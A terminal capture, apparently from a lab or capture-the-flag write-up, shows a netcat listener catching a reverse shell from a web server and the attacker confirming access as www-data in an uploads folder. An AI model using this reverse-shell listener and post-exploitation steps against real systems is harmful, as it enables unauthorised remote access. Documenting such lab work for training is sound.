 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.241] 6518
bash: cannot set terminal process group (985): Inappropriate
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ whoami
whoami
www-data
www-data@webserver:/var/www/html/uploads$ hostname -I
hostname -I
192.168.5.2
www-data@webserver:/var/www/html/uploads$